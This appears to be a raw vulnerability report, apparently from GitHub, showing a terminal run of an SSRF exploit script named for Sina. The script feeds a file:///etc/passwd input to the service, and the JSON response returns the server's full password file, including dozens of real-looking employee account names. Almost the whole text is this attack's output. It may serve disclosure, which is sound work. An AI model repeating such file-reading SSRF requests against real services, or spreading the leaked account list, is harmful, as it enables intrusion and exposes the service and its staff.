 feei@feei /Volumes/Statics/Scan/cure/ssrf python exp_ssrf_file_sina.py
file:///etc/passwd
{"code":0,"data":root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
libin1:x:500:500::/usr/home/libin1:/bin/bash
guangyan:x:501:501::/usr/home/guangyan:/bin/bash
qingming:x:502:502::/usr/home/qingming:/bin/bash
liyuan:x:503:503::/usr/home/liyuan:/bin/bash
hangang:x:504:504::/usr/home/hangang:/bin/bash
wangshuo:x:505:505::/usr/home/wangshuo:/bin/bash
xiaoyue1:x:506:506::/usr/home/xiaoyue1:/bin/bash
kaijun1:x:507:507::/usr/home/kaijun1:/bin/bash
leilei3:x:508:508::/usr/home/leilei3:/bin/bash
pengjie:x:509:509::/usr/home/pengjie:/bin/bash
sysmon:x:60422:60422::/nonexistent:/nologin
rdsup_api:x:511:511::/usr/home/rdsup_api:/bin/bash
nietao:x:512:512::/usr/home/nietao:/bin/bash
jingbo8:x:513:513::/usr/home/jingbo8:/bin/bash
youfei:x:514:514::/usr/home/youfei:/bin/bash
xuesong5:x:515:515::/usr/home/xuesong5:/bin/bash
renrui:x:516:516::/usr/home/renrui:/bin/bash
dongxuan1:x:517:517::/usr/home/dongxuan1:/bin/bash
chunying:x:518:518::/usr/home/chunying:/bin/bash
hongze:x:519:519::/usr/home/hongze:/bin/bash